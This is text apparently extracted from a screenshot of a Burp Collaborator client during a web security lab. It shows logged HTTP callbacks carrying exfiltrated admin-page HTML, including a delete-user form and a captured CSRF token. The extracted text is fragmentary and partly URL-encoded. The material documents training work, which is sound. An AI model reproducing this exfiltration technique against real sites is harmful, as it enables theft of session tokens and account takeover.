 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
4 2021-Sep-06 05:21:25 UTC HTTP bbq6iwl2yh0xqnyyqkm0r8w9g0m...
5 2021-Sep-06 05:24:14 UTC HTTP bbq6iwl2yh0xqnyyqkm0r8w9g0m...
6 2021-Sep-06 05:29:47 UTC HTTP bbq6iwl2yh0xqnyyqkm0r8w9g0m...
7 2021-Sep-06 05:29:39 UTC HTTP bbq6iwl2yh0xqnyyqkm0r8w9g0m...
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
INSPECTOR
Query Parameters (1)
Request Headers (7)
%20%20%20%20%20%20%20%20%20%3Cform%20style%3D%22margin-top%3A%201em%22%2
ss%3D%22login-form%22%20action%3D%22%2Fadmin%2Fdelete%22%20method%3D%22POST%22%3E
20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cinput%2
uired%3D%22%22%20type%3D%22hidden%22%20name%3D%22csrf%22%20value%3D%22botmtXkiKzQ
qRPHNQFS71e5BAhQr%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2
0%20%20%20%20%3Clabel%3EUsername%3C%2Flabel%3E%0A%20%20%20%20%20%20%20%20%2
<script src="/resources/labheader/js/labHeader.js"></script>
tOXZBPqDgUkPaUdH3XVwgmGMhRNaBzBFz
<div theme="">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href="/">Home</a><p>|</p>
<a href="/admin">Admin panel</a><p>|</p>
<a href="/my-account?id=administrator">My account</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<form style="margin-top: 1em" class="login-form" action="/admin/delete" method="POST">
<input required="" type="hidden" name="csrf" value="botmtXkiKzQ8I1pqRPHNQFS71e5BAhQr">
<label>Username</label%3
Press 'F2' for focus
Close
onent(vector)+'